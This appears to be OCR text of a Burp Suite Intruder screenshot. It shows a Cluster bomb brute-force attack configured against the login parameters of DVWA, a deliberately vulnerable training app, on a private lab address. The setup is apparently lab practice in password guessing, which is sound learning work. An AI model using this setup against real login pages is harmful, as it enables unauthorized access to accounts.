 Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.200.20
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /dvwa/vulnerabilities/brute/?username=§123§&password=§123§&Login=Login HTTP/1.1
2 Host: 192.168.200.20
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.200.20/dvwa/vulnerabilities/brute/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Cookie: PHPSESSID=2fal9k3fe08dmg358q4urbh2cu; security=low
11 Connection: close
12
13